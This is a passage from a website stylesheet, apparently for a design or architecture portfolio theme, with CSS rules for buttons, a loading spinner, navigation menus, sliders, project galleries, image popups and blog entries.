}

textarea::-moz-placeholder {
    color: #959999;

    opacity: 1;
}

textarea:-ms-input-placeholder {
    color: #959999;
}

textarea::-webkit-input-placeholder {
    color: #959999;
}
.mjunaid{
    text-align:center; 
    font-size:1.0625em; 
    width:100%;
    position: relative;
    top: -0.75em;
    font-family: "Oswald", sans-serif;
    line-height: 1.45;
    letter-spacing: 0.06em;
    display: inline-block;
    margin: 0 0 0 0.5em;
}
.form-group {
    margin-bottom: 10px;
}

.wobble-error {
    -webkit-animation: hvr-wobble-horizontal 1s ease-in-out 0s 1 normal;

    animation: hvr-wobble-horizontal 1s ease-in-out 0s 1 normal;
}

label.error {
    display: none !important;
}

.btn,
[type="submit"] {
    font-family: "montserratlight", sans-serif;

    font-weight: normal;

    position: relative;

    display: inline-block;

    border: 0.2em solid #c5a47e;

    border-radius: 30px;

    padding: 1.1em 2.2em 1.05em !important;

    font-size: 0.875em;

    color: #fff;

    letter-spacing: 0.15em;

    text-transform: uppercase;

    text-decoration: none;

    background-color: #c5a47e;

    border: 0;

    -webkit-transition: all 0.3s ease-out !important;

    transition: all 0.3s ease-out !important;
}

.btn:hover,
.btn:focus,
[type="submit"]:hover,
[type="submit"]:focus {
    color: #fff;

    background-color: #323232;

    -webkit-box-shadow: none;

    box-shadow: none;

    outline: none !important;
}

.btn .icon-next {
    position: relative;

    top: -0.1em;

    margin-left: 0.6em;

    vertical-align: middle;
}

.btn-gray {
    background-color: #323232;

    border-color: #323232;
}

.btn-gray:hover {
    background-color: #c5a47e;
}

.btn-shadow-1 {
    box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
}

.btn-shadow-2 {
    box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
}

.icon-next {
    display: inline-block;

    width: 0.94em;

    height: 0.75em;

    background: url(../images/next.png) 0 0 no-repeat;

    background-size: 0.94em 0.75em;
}

.icon-prev {
    display: inline-block;

    width: 0.94em;

    height: 0.75em;

    background: url(../images/prev.png) 0 0 no-repeat;

    background-size: 0.94em 0.75em;
}

.icon-next:before {
    display: none;
}

.icon-prev:before {
    display: none;
}

.loader {
    position: fixed;

    overflow: hidden;

    z-index: 100;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    background: #272727;

    color: #fff;

    text-align: center;
}

.loader-brand {
    position: absolute;

    left: 0;

    width: 100%;

    top: 50%;

    -webkit-transform: translate(0, -50%);

    -ms-transform: translate(0, -50%);

    -o-transform: translate(0, -50%);

    transform: translate(0, -50%);
}

.sk-folding-cube {
    margin: 20px auto;

    width: 40px;

    height: 40px;

    position: relative;

    -webkit-transform: rotateZ(45deg);

    transform: rotateZ(45deg);
}

.sk-folding-cube .sk-cube {
    float: left;

    width: 50%;

    height: 50%;

    position: relative;

    -webkit-transform: scale(1.1);

    -ms-transform: scale(1.1);

    transform: scale(1.1);
}

.sk-folding-cube .sk-cube:before {
    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background-color: #c5a47e;

    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;

    animation: sk-foldCubeAngle 2.4s infinite linear both;

    -webkit-transform-origin: 100% 100%;

    -ms-transform-origin: 100% 100%;

    transform-origin: 100% 100%;
}

.sk-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);

    transform: scale(1.1) rotateZ(90deg);
}

.sk-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);

    transform: scale(1.1) rotateZ(180deg);
}

.sk-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);

    transform: scale(1.1) rotateZ(270deg);
}

.sk-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;

    animation-delay: 0.3s;
}

.sk-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;

    animation-delay: 0.6s;
}

.sk-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;

    animation-delay: 0.9s;
}

.slideInDown.affix .brand img {
    margin-bottom: -76px;

    background: rgba(50, 50, 50, 0.95);

    padding: 16px 10px 0;

    box-shadow: 2px 4px 12px rgba(0, 0, 0, 0.5);

    height: auto;
}

@-webkit-keyframes sk-foldCubeAngle {
    0%,
    10% {
        -webkit-transform: perspective(140px) rotateX(-180deg);

        transform: perspective(140px) rotateX(-180deg);

        opacity: 0;
    }

    25%,
    75% {
        -webkit-transform: perspective(140px) rotateX(0deg);

        transform: perspective(140px) rotateX(0deg);

        opacity: 1;
    }

    90%,
    100% {
        -webkit-transform: perspective(140px) rotateY(180deg);

        transform: perspective(140px) rotateY(180deg);

        opacity: 0;
    }
}

@keyframes sk-foldCubeAngle {
    0%,
    10% {
        -webkit-transform: perspective(140px) rotateX(-180deg);

        transform: perspective(140px) rotateX(-180deg);

        opacity: 0;
    }

    25%,
    75% {
        -webkit-transform: perspective(140px) rotateX(0deg);

        transform: perspective(140px) rotateX(0deg);

        opacity: 1;
    }

    90%,
    100% {
        -webkit-transform: perspective(140px) rotateY(180deg);

        transform: perspective(140px) rotateY(180deg);

        opacity: 0;
    }
}

.layout {
    position: relative;

    overflow: hidden;
}

.text-primary {
    color: #c5a47e;
}

.page-lines {
    position: absolute;

    z-index: -1;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;
}

.page-lines .col-line {
    padding: 0;
}

.page-lines .line {
    position: absolute;

    left: 0;

    width: 1px;

    height: 50000px;

    background-color: rgba(255, 255, 255, 0.08);
}

.page-lines .col-line:last-child .line:last-child {
    left: auto;

    right: 0;
}

.row-base {
    margin-top: -3em;
}

.col-base {
    margin-top: 3em;
}

.section {
    position: relative;

    margin-top: 7.1em;

    margin-bottom: 7.1em;
}

.section-header {
    position: relative;
}

.section-title {
    text-align: center;

    margin: 0;

    margin-left: 0.32em;
}

.fade-title-left,
.fade-title-right {
    font-family: "Montserrat", sans-serif;

    font-weight: 700;

    font-size: 10.8em;

    line-height: 1;

    color: #fff;

    position: absolute;

    left: 0;

    top: 0.03em;

    opacity: 0.03;

    -webkit-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    -o-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%);
}

.fade-title-right {
    left: 100%;
}

.section-content {
    margin-top: 7.1em;
}

.header-inner .vertical-panel-content {
    bottom: auto;

    top: 12.2vmin;
}

.brand-panel {
    position: absolute;

    z-index: 4;

    left: 0;

    top: 0;

    width: 39.6vmin;

    height: 40.7vmin;

    padding: 4.8vmin 2em 4.8vmin;

    background-color: #2b2b2b;

    text-align: center;

    -webkit-transition: all 0.3s;

    -o-transition: all 0.3s;

    transition: all 0.3s;
}

.brand {
    display: inline-block;

    font-family: "Montserrat", sans-serif;

    font-weight: 700;

    font-size: 4vmin;

    line-height: 1;

    color: #fff;
}

.brand:hover,
.brand:focus {
    color: #fff;

    text-decoration: none;
}

.brand-name {
    position: absolute;

    z-index: -1;

    bottom: -0.4em;

    right: -0.38em;

    font-family: "Montserrat", sans-serif;

    font-weight: 700;

    font-size: 8.75em;

    line-height: 1;

    opacity: 0.04;

    color: #fff;
}

.slide-number {
    font-family: "Oswald", sans-serif;

    margin-top: 8vmin;
}

.slide-number .current-number {
    font-size: 8vmin;

    letter-spacing: 0.1em;

    line-height: 1;
}

.slide-number sup {
    display: inline-block;

    position: relative;

    top: -3px;

    font-size: 2vmin;

    letter-spacing: 0.1em;

    color: #5e5e5e;

    vertical-align: top;

    margin-left: 0.46em;
}

.slide-number sup .delimiter {
    display: inline-block;

    margin-right: 0.4em;
}

.header-phone {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 0.91em;

    letter-spacing: 0.32em;

    position: absolute;

    z-index: 3;

    color: #fff;

    left: 47vmin;

    top: 5.9vmin;

    text-shadow: rgb(0, 0, 0) 2px 2px;
}

@media (max-width: 480px) {
    .infotable tr {
        text-align: center !important;
    }

    .header-phone {
        display: none;
    }
}

@media (min-width: 992px) and (max-width: 1200px) {
    .header-phone {
        display: none;
    }
}

.vertical-panel,
.vertical-panel-content {
    position: absolute;

    width: 19.735vmin;

    left: 0;

    bottom: 0;

    text-align: center;

    -webkit-transition: all 0.3s;

    -o-transition: all 0.3s;

    transition: all 0.3s;
}

.vertical-panel {
    z-index: 3;

    height: 10000px;

    background-color: #2b2b2b;
}

.vertical-panel-content {
    z-index: 4;
}

.vertical-panel-info {
    margin-bottom: 3.5vmin;
}

.vertical-panel-info .line {
    height: 5vmin;

    width: 1px;

    margin: 15px auto 0;

    background-color: #646464;
}

.vertical-panel-title {
    font-family: "montserratsemibold";

    font-weight: normal;

    font-size: 10px;

    white-space: nowrap;

    text-transform: uppercase;

    letter-spacing: 1em;

    color: #fff;

    position: relative;

    left: 1px;

    margin: 0 auto;

    width: 1px;

    -webkit-transform: rotate(-90deg);

    transform: rotate(-90deg);

    -webkit-transform-origin: 0 0;

    transform-origin: 0 0;
}

@media (max-height: 850px) {
    .vertical-panel-title {
        display: none;
    }
}

.social-list {
    margin-bottom: 3.5vmin;
}

.social-list li {
    margin-top: 3.8vmin;
}

.social-list .fa {
    font-size: 2.4vmin;

    color: #606060;
}

.social-list .fa:hover {
    color: #c5a47e;

    text-decoration: none;
}

.navbar-desctop {
    display: none;

    position: absolute;

    z-index: 2;

    top: 0;

    left: 0;

    width: 100%;

    padding: 5.9vmin 0 0;
}

.navbar-desctop .brand {
    /*display: none;*/

    float: left;

    position: relative;

    top: -0.22em;

    font-size: 1.6em;
}

.navbar-desctop-menu {
    float: right;

    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 0.81em;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    margin-bottom: 0;
}

.navbar-desctop-menu li {
    position: relative;

    -webkit-perspective: 2000px;

    perspective: 2000px;
}

.navbar-desctop-menu li a {
    display: block;

    text-decoration: none;

    color: #fff;
}

.navbar-desctop-menu li a:hover,
.navbar-desctop-menu .active > a {
    color: #c5a47e;
}

.navbar-desctop-menu > li {
    float: left;

    margin-left: 5.1em;
}

.navbar-desctop-menu > li > a {
    color: #fff;

    background-color: transparent;

    margin-bottom: 1.5em;
}

.navbar-desctop-menu li ul {
    position: absolute;

    z-index: 10;

    left: 100%;

    top: 60%;

    visibility: hidden;

    min-width: 210px;

    opacity: 0;

    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.1);

    background: rgba(50, 50, 50, 0.95);

    -webkit-transition: all 0.3s ease-out;

    -moz-transition: all 0.3s ease-out;

    transition: all 0.3s ease-out;
}

.navbar-desctop-menu > li > ul {
    left: -20px;

    margin-top: 27px;
}

.navbar-desctop-menu li:hover > ul {
    top: 0;

    visibility: visible;

    opacity: 1;
}

.navbar-desctop-menu > li:hover > ul {
    top: 100%;
}

.navbar-desctop-menu li li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.navbar-desctop-menu li li:last-child {
    border-bottom: 0;
}

.navbar-desctop-menu li li a {
    color: #fff;

    padding: 12px 20px 10px;
}

.navbar-desctop.affix {
    position: fixed;

    z-index: 5;

    top: 0;

    background-color: rgba(50, 50, 50, 0.95);

    padding: 1.3em 0 0;

    box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
}

.navbar-desctop.affix.affix-top {
    padding-top: 2.2em;
}

.navbar-desctop.affix .brand {
    display: block;
}

.navbar-desctop.affix .navbar-desctop-menu li a {
    color: #fff;
}

.navbar-desctop.affix .navbar-desctop-menu li > a:hover,
.navbar-desctop.affix .navbar-desctop-menu .active > a {
    color: #c5a47e;
}

.navbar-mobile {
    position: absolute;

    z-index: 2;

    left: 0;

    top: 0;

    width: 100%;

    padding: 6vmin 0;
}

.navbar-mobile .brand {
    display: none;

    margin-left: 15px;

    font-size: 1.6em;
}

.navbar-collapse {
    border: 0;

    background-color: rgba(50, 50, 50, 0.95);

    -webkit-box-shadow: none;

    box-shadow: none;
}

@media (max-height: 320px) {
    .navbar-collapse {
        max-height: 240px;
    }
}

.navbar-toggle {
    padding: 0;

    margin-top: 0;

    margin-bottom: 0;

    border-radius: 0;

    border: 0;
}

.navbar-toggle .icon-bar {
    background-color: #fff;

    height: 2px;

    width: 30px;
}

.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 5px;
}

.navbar-toggle.collapsed .icon-bar {
    background-color: #fff;
}

.navbar-nav-mobile {
    font-family: "Oswald", sans-serif;

    font-weight: 300;

    font-size: 0.9em;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    padding-top: 1.2em;

    margin-bottom: 0;
}

.navbar-nav-mobile li {
    position: relative;

    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.navbar-nav-mobile li a {
    display: block;

    padding: 1em 1em;

    color: #fff;

    text-decoration: none;
}

.navbar-nav-mobile > .current > a {
    color: #c5a47e;
}

.navbar-nav-mobile li a .fa-angle-down {
    position: relative;

    display: inline-block;

    vertical-align: middle;
}

.navbar-nav-mobile > .current > a .fa-angle-down {
    top: -0.2em;

    left: -0.3em;

    -webkit-transform: rotate(180deg);

    -ms-transform: rotate(180deg);

    -o-transform: rotate(180deg);

    transform: rotate(180deg);
}

.navbar-nav-mobile > .active > a,
.navbar-nav-mobile > .active > a:hover {
    background-color: #c5a47e;

    color: #fff;

    -webkit-transition: none;

    -o-transition: none;

    transition: none;
}

.navbar-nav-mobile ul {
    display: none;
}

.navbar-nav-mobile li a:hover,
.navbar-nav-mobile li .active > a {
    color: #c5a47e;
}

.navbar-mobile.affix {
    position: fixed;

    z-index: 5;

    background-color: rgba(50, 50, 50, 0.95);

    box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);

    padding: 1.2em 0;
}

.navbar-mobile.affix .brand {
    display: inline-block;
}

.navbar-mobile.affix .navbar-toggle .icon-bar {
    background-color: #c5a47e;
}

.main {
    position: relative;

    overflow: hidden;

    min-height: 420px;
}

.main-career {
    position: relative;

    z-index: 1;

    min-height: 0;

    padding: 33.7vmin 0 33.7vmin;
}

.main-career:after {
    content: "";

    position: absolute;

    left: 0;

    width: 100%;

    height: 100%;

    top: 0;

    background: -webkit-linear-gradient(
        bottom,
        rgba(39, 39, 39, 1) 0%,
        rgba(39, 39, 39, 0.95) 26%,
        rgba(39, 39, 39, 0.6) 100%
    );

    background: linear-gradient(
        to top,
        rgba(39, 39, 39, 1) 0%,
        rgba(39, 39, 39, 0.95) 26%,
        rgba(39, 39, 39, 0.6) 100%
    );
}

.main-inner {
    position: relative;

    z-index: 1;

    min-height: 0;

    padding: 33.7vmin 0 33.7vmin;
}

.main-inner .page-lines {
    z-index: 1;
}

.main-inner:after {
    content: "";

    position: absolute;

    left: 0;

    width: 100%;

    height: 100%;

    top: 0;

    background: -webkit-linear-gradient(
        bottom,
        rgba(39, 39, 39, 1) 0%,
        rgba(39, 39, 39, 0.95) 26%,
        rgba(39, 39, 39, 0.6) 100%
    );

    background: linear-gradient(
        to top,
        rgba(39, 39, 39, 1) 0%,
        rgba(39, 39, 39, 0.95) 26%,
        rgba(39, 39, 39, 0.6) 100%
    );
}

.main-projects,
.main-contacts {
    padding: 34.2vmin 0 34vmin;
}

.main-project {
    padding: 33.7vmin 0 11vmin;

    background-size: cover;

    background-position: center 0;
}

.main-header {
    position: relative;

    z-index: 2;

    color: #fff;

    text-align: right;

    padding-left: 38.5vmin;
}

.main-header h1 {
    font-size: 8vmin;

    margin: 0;

    margin-right: -0.32em;
}

.rev_slider {
    color: #fff;

    min-height: 420px;
}

.rev_slider .btn {
    font-size: 0.875em !important;

    -webkit-transition: background-color 0.3s ease-out !important;

    transition: background-color 0.3s ease-out !important;
}

.tp-caption {
    padding: 0 20px;

    text-align: right;
}

.arrow-left,
.arrow-right {
    position: absolute;

    z-index: 4;

    bottom: 4vh;

    cursor: pointer;

    -webkit-transition: all 0.3s;

    -o-transition: all 0.3s;

    transition: all 0.3s;
}

.arrow-left {
    left: 22vmin;
}

.arrow-right {
    right: 15px;
}

.arrow-left:after,
.arrow-right:before {
    content: "";

    display: inline-block;

    vertical-align: middle;

    background-color: transparent;

    font-family: "Oswald", sans-serif;

    font-size: 1em;

    line-height: 1;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    color: #fff;
}

.arrow-left:after {
    content: "Prev";
}

.arrow-right:before {
    content: "Next";
}

.arrow-left:before,
.arrow-right:after {
    content: "";

    display: inline-block;

    vertical-align: middle;

    width: 1.3em;

    height: 1em;

    opacity: 0.25;

    -webkit-transition: all 0.5s;

    -o-transition: all 0.5s;

    transition: all 0.5s;
}

.arrow-left:hover:before,
.arrow-right:hover:after {
    opacity: 1;
}

.arrow-left:before {
    background: url(../images/prev.png) 0 0 no-repeat;

    background-size: 1.3em 1em;

    margin-right: 0.82em;
}

.arrow-right:after {
    background: url(../images/next.png) 0 0 no-repeat;

    background-size: 1.3em 1em;

    margin-left: 0.72em;
}

.slide-title {
    font-family: "Oswald", sans-serif;

    font-size: 50px;

    letter-spacing: 0.32em;

    text-transform: uppercase;
}

.slide-subtitle {
    font-size: 18px;

    line-height: 1.7;
}

.bg-about {
    background: url(../img/bg/about.jpg) 50% 0 no-repeat;

    background-size: cover;
}

.entry-title {
    font-size: 3.6em;

    margin: 0 0 1em;
}

.entry-text {
    font-size: 1.5em;

    line-height: 1.6;
}

.about .fade-title-left {
    top: 1em;
}

.col-about-title {
    margin-top: 0;

    margin-bottom: 1.1em;
}

.col-about-info p:last-child {
    margin-bottom: 0;
}

.col-about-img {
    position: relative;
}

.col-about-img img {
    display: block;

    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.2);
}

.row-services {
    margin-left: -4.1em;

    margin-right: -4.1em;
}

.col-service {
    padding: 0 4.1em;
}

.service-item {
    margin-bottom: 2em;
}

.service-item:last-child {
    margin-bottom: 0;
}

.service-item h4 {
    margin-top: 0.8em;

    margin-bottom: 1.1em;
}

.services .service-item h4 {
    margin-top: 1.25em;
}

.service-item p:last-child {
    margin-bottom: 0;
}

.objects {
    position: relative;
}

.object-label {
    position: absolute;

    width: 1em;

    height: 1em;

    background-color: #e5bf93;

    box-shadow: 0 0 70px 8px rgba(197, 164, 126, 0.75);

    border-radius: 50%;

    cursor: pointer;

    -webkit-transition: all 0.5s;

    -o-transition: all 0.5s;

    transition: all 0.5s;
}

.object-label:hover {
    box-shadow: none;
}

.popover.top {
    margin-top: -20px;
}

.object-info {
    position: absolute;

    display: none;

    z-index: 1;

    left: 50%;

    bottom: 40px;

    width: 12.4em;

    margin-left: -6.2em;

    padding: 1.1em 1.3em 3em;

    border: 0;

    background-color: rgba(0, 0, 0, 0.3);

    border-radius: 4px;

    -webkit-box-shadow: none;

    box-shadow: none;
}

.object-info.in {
    display: block;
}

.object-info:before {
    content: "";

    position: absolute;

    top: 100%;

    left: 50%;

    margin-left: -16px;

    width: 0;

    height: 0;

    border: 16px solid transparent;

    border-top: 14px solid rgba(0, 0, 0, 0.3);
}

.object-title {
    font-size: 1em;

    font-family: "montserratsemibold";

    font-weight: normal;

    letter-spacing: 0.16em;

    text-transform: uppercase;

    color: #c5a47e;

    padding: 0 0 1em;

    border-bottom: 1px solid rgba(249, 249, 249, 0.2);

    margin: 0 0 0.5em;
}

.object-content {
    font-family: "montserratlight", sans-serif;

    font-size: 0.75em;

    line-height: 2.6;

    color: #fff;

    padding: 0;
}

.popover.top > .arrow {
    border-top-color: transparent;
}

.popover.top > .arrow:after {
    border-top-color: rgba(0, 0, 0, 0.6);
}

.bg-projects {
    position: relative;

    background: url(../img/bg/projects.jpg) 50% 0 no-repeat;

    background-size: cover;
}

.project {
    padding: 0;

    overflow: hidden;
}

.project figure {
    position: relative;
}

.project figure img {
    display: block;

    height: 100%;

    width: 100%;

    -webkit-transition: all 8s linear;

    -o-transition: all 8s linear;

    transition: all 8s linear;
}
.no-transition{
    
    -webkit-transition: all 0s linear !important;

    -o-transition: all 0s linear !important;

    transition: all 0s linear !important;
   
}

.project figure:after {
    content: "";

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    background-color: #111;

    opacity: 0.7;

    -webkit-transition: all 0.5s;

    -o-transition: all 0.5s;

    transition: all 0.5s;
}

.project.project-light figure:after {
    opacity: 0.4;
}

.project figcaption {
    position: absolute;

    z-index: 1;

    left: 0;

    top: 0;

    right: 0;

    bottom: 0;

    margin: 3.2em 3.6em;
}

.project-title {
    position: relative;

    top: 0;

    left: 0;

    margin: 0;

    font-family: "Oswald", sans-serif;

    font-weight: normal;

    font-size: 1.56em;

    line-height: 1.45;

    letter-spacing: 0.07em;

    color: #fff;

    text-transform: uppercase;

    -webkit-transition: all 0.5s;

    -o-transition: all 0.5s;

    transition: all 0.5s;
}

.project-category {
    position: absolute;

    left: 0;

    bottom: 0;

    margin: 0 0 -0.8em;

    font-family: "Oswald", sans-serif;

    font-weight: normal;

    font-size: 14px;

    color: #fff;

    letter-spacing: 0.8em;

    -webkit-transform: rotate(-90deg);

    -ms-transform: rotate(-90deg);

    -o-transform: rotate(-90deg);

    transform: rotate(-90deg);

    -webkit-transform-origin: 0 0;

    transform-origin: 0 0;

    -webkit-transition: all 0.5s;

    -o-transition: all 0.5s;

    transition: all 0.5s;
}

.project-zoom {
    position: absolute;

    left: 50%;

    top: 50%;

    width: 9em;

    height: 9em;

    margin: -4.5em;

    border-radius: 50%;

    background-color: rgba(197, 164, 126, 0.84);

    overflow: hidden;

    opacity: 0;

    -webkit-transform: scale(0.5);

    -ms-transform: scale(0.5);

    -o-transform: scale(0.5);

    transform: scale(0.5);

    -webkit-transition: all 0.7s;

    -o-transition: all 0.7s;

    transition: all 0.7s;
}

.project-zoom:after {
    content: "";

    position: absolute;

    left: 50%;

    top: 50%;

    width: 2.625em;

    height: 2.625em;

    background: url(../images/zoom.png) 0 0 no-repeat;

    background-size: cover;

    -webkit-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    -o-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%);
}

.project figure:hover:after {
    opacity: 0;
}

.project figure:hover img:not(.no-transition) {
    -webkit-transform: scale(1.4);
    transform: scale(1.4);
}


.project figure:hover .project-title {
    top: 30px;

    opacity: 0;
}

.project figure:hover .project-category {
    opacity: 0;

    letter-spacing: 2em;
}

.project figure:hover .project-zoom {
    opacity: 1;

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);
}

.owl-prev,
.owl-next {
    position: absolute;

    top: 50%;

    font-family: "Oswald", sans-serif;

    font-size: 1em;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    color: #fff;

    -webkit-transform: translateY(-50%);

    transform: translateY(-50%);

    -webkit-transition: all 0.3s;

    -o-transition: all 0.3s;

    transition: all 0.3s;

    opacity: 0.7;
}

.owl-prev:hover,
.owl-next:hover {
    opacity: 1;
}

.owl-prev {
    left: 0.8em;

    padding-left: 35px;

    background: url(../images/prev.png) left 50% no-repeat;

    background-size: 1.3em 1em;
}

.owl-next {
    left: auto;

    right: 0.8em;

    padding-right: 35px;

    background: url(../images/next.png) right 50% no-repeat;

    background-size: 1.3em 1em;
}

.mfp-figure {
    box-shadow: none;
}

.mfp-iframe-scaler {
    overflow: visible;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    padding: 0;

    margin-top: -10px;

    font-family: inherit;

    font-size: 40px;

    font-weight: 300;

    line-height: 0;
}

img.mfp-img {
    min-height: 460px;
}

.mfp-title {
    padding-right: 40px;

    font-size: 1.2em;

    line-height: 1.2;

    margin-top: 3px;

    text-transform: uppercase;

    letter-spacing: 0.1em;

    padding-bottom: 10px;
}

.mfp-counter {
    top: 5px;
}

.mfp-bg {
    background-color: #141414;
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
    display: none;
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
    display: none;
}

.mfp-wrap .mfp-content {
    -webkit-perspective: 1300px;

    perspective: 1300px;
}

.mfp-wrap .mfp-figure,
.mfp-wrap .mfp-iframe-scaler {
    opacity: 0;

    -webkit-transform-style: preserve-3d;

    transform-style: preserve-3d;

    -webkit-transform: scale(0) rotateY(60deg);

    -o-transform: scale(0) rotateY(60deg);

    transform: scale(0) rotateY(60deg);
}

.mfp-bg {
    opacity: 0;

    -webkit-transition: 0.5s;

    -o-transition: 0.5s;

    transition: 0.5s;
}

.mfp-wrap .mfp-figure,
.mfp-wrap .mfp-iframe-scaler {
    opacity: 0;

    -webkit-transition: 0.3s ease-in-out;

    -o-transition: 0.3s ease-in-out;

    transition: 0.3s ease-in-out;

    -webkit-transform: rotateY(-60deg);

    -ms-transform: rotateY(-60deg);

    -o-transform: rotateY(-60deg);

    transform: rotateY(-60deg);
}

.mfp-bg {
    opacity: 0;

    -webkit-transition: 0.5s;

    -o-transition: 0.5s;

    transition: 0.5s;
}

.mfp-wrap.mfp-ready .mfp-figure,
.mfp-wrap.mfp-ready .mfp-iframe-scaler {
    opacity: 1;

    -webkit-transform: rotateX(0);

    -ms-transform: rotateX(0);

    -o-transform: rotateX(0);

    transform: rotateX(0);
}

.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-wrap.mfp-removing .mfp-figure,
.mfp-wrap.mfp-removing .mfp-iframe-scaler {
    opacity: 0;

    -webkit-transform: rotateX(-60deg);

    -ms-transform: rotateX(-60deg);

    -o-transform: rotateX(-60deg);

    transform: rotateX(-60deg);
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: url(../img/zoom-out.cur), zoom-out;
}

.mfp-removing.mfp-bg {
    opacity: 0;
}

.project-title-info {
    font-family: "Montserrat", sans-serif;

    font-weight: bold;

    font-size: 2vmin;

    text-transform: uppercase;

    letter-spacing: 0.2em;

    margin-top: 2.2em;

    margin-left: -1.8em;
}

.project-title-info .project-info-item {
    display: inline-block;

    margin-left: 1.8em;
}

.project-details-item {
    position: relative;
}

.project-details-img {
    position: relative;

    padding: 0;
}

.project-details-info {
    background-color: #c5a47e;

    padding: 4.8em 3.1em 4.8em;

    color: #fff;
}

.project-details-title {
    position: relative;

    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 1.9em;

    line-height: 1.5;

    text-transform: uppercase;

    color: #fff;

    margin: 0 0 0.7em;
}

.project-details-title:before {
    content: "";

    position: absolute;

    bottom: -0.35em;

    width: 10em;

    border-top: 1px solid #ededed;

    left: -4.4em;

    width: 5.5em;
}

.project-details-descr {
    font-size: 1.1em;

    line-height: 1.62;
}

.project-details-descr p:last-child {
    margin-bottom: 0;
}

.project-details-item:nth-child(even) .project-details-info {
    right: 0;

    left: auto;

    top: 13%;

    background-color: #212121;
}

.experience {
    text-align: center;
}

.text-parallax {
    background: no-repeat 0 0;

    display: inline-block;
}

.text-parallax-content {
    font-family: "Oswald", sans-serif;

    font-weight: 700;

    font-size: 21.8em;

    line-height: 1;

    overflow: hidden;

    margin-bottom: 0;

    background: #272727;

    color: #fff;

    mix-blend-mode: darken;

    -ms-mix-blend-mode: darken;
}

.experience-info {
    position: relative;

    top: -0.75em;

    font-family: "Oswald", sans-serif;

    font-size: 1.5625em;

    line-height: 1.45;

    letter-spacing: 0.06em;

    display: inline-block;

    text-align: left;

    margin: 0 0 0 0.5em;
}

.clients {
    text-align: center;
}

.clients-list {
    margin: -3.8em -1.95em 0;
}

.clients-list .client {
    display: inline-block;

    vertical-align: middle;

    padding: 3.8em 1.95em 0;

    margin: 0;
}

.clients-list .client img {
    opacity: 0.3;

    display: block;

    -webkit-transition: all 0.5s;

    -o-transition: all 0.5s;

    transition: all 0.5s;
}

.clients-list .client a:hover img {
    opacity: 1;
}

.bg-blog {
    background: url(../img/bg/blog.jpg) 50% 0 no-repeat;

    background-size: cover;
}

.blog_item {
    position: relative;

    margin-bottom: 3em;

    margin-right: 1px;

    background-color: #373737;

    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.08);
}

.blog_item:last-child {
    margin-bottom: 0;
}

.blog-thumbnail {
    position: static;
}

.blog-thumbnail-bg {
    position: absolute;

    left: 0;

    top: 0;

    bottom: 0;

    right: 5px;

    padding: 0;

    border-radius: 0.25em 0 0 0.25em;

    overflow: hidden;

    background-size: cover;

    background-position: 50% 50%;
}

.blog-thumbnail-img img {
    border-radius: 0.25em 0.25em 0 0;
}

.blog-info {
    padding: 3.3em 3em;
}

.blog-info .blog-tags a {
    background-color: #434343;
}

.blog-tags {
    font-family: "montserratsemibold";

    margin-top: -0.8em;
}

.blog-tags-bottom {
    margin-top: 3.8em;
}

.blog-tags a {
    display: inline-block;

    font-size: 0.75em;

    line-height: 1;

    padding: 0.77em 1.1em 0.77em;

    border-radius: 2em;

    background-color: #333333;

    text-transform: uppercase;

    color: #6f6f6f;

    margin-top: 0.8em;

    margin: 0.8em 0.7em 0 0;

    -webkit-transition: all 0.2s;

    transition: all 0.2s;
}

.blog-tags a:hover {
    background-color: #c5a47e;

    text-decoration: none;

    color: #fff;
}

.blog-title {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 1.5em;

    line-height: 1.333;

    margin: 1.8em 0 0.8em;
}

.blog-meta {
    font-size: 0.88em;

    color: #b4b4b4;

    overflow: hidden;
}

.blog-meta .author {
    color: #b4b4b4;

    float: left;
}

.blog-meta .author a {
    font-family: "montserratsemibold";

    color: #b4b4b4;
}

.blog-meta .author a:hover {
    text-decoration: none;

    color: #c5a47e;
}

.blog-meta .time {
    float: right;

    color: #b4b4b4;
}

.blog-info .blog-meta {
    border-top: 1px solid #474747;

    margin-top: 1.7em;

    padding-top: 1.7em;
}

.read-more {
    display: inline-block;

    font-family: "montserratsemibold";

    font-size: 0.88em;

    letter-spacing: 0.1em;

    text-transform: uppercase;
}

.read-more {
    padding-right: 2em;

    background: url(../images/read-more.png) right 50% no-repeat;

    -webkit-transition: all 0.3s;

